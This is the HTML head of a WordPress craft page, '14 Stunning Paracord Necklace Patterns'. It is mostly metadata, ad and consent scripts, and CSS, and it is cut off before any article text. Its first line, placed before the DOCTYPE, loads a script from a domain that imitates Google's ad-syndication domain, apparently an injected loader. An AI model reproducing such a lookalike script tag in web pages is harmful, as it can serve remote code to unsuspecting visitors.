

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php
body_size: 24424
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>14 Stunning Paracord Necklace Patterns - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>14 Stunning Paracord Necklace Patterns - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="14 Stunning Paracord Necklace Patterns - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="No matter how many neck accessories you have in your kitty, the addition of a statement necklace is all that you need to redefine your ensemble and bring on a &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2015-12-24T05:05:14+00:00" />
	<meta property="article:modified_time" content="2023-04-12T06:36:44+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg" />
	<meta property="og:image:width" content="524" />
	<meta property="og:image:height" content="796" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michelle Anderson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Michelle Anderson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php","url":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php","name":"14 Stunning Paracord Necklace Patterns - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg","datePublished":"2015-12-24T05:05:14+00:00","dateModified":"2023-04-12T06:36:44+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/d4d1e90cf2d7a73e56d974416172ad37"},"breadcrumb":{"@id":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg","width":524,"height":796,"caption":"14 Stunning Paracord Necklace Pictures"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"14 Stunning Paracord Necklace Patterns"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/d4d1e90cf2d7a73e56d974416172ad37","name":"Michelle Anderson","url":"https://www.guidepatterns.com/author/michelle-anderson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 14 Stunning Paracord Necklace Patterns Comments Feed" href="https://www.guidepatterns.com/14-stunning-paracord-necklace-patterns.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F14-stunning-paracord-necklace-patterns.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F14-stunning-paracord-necklace-patterns.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "658a25c8fe",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/4240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=4240' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
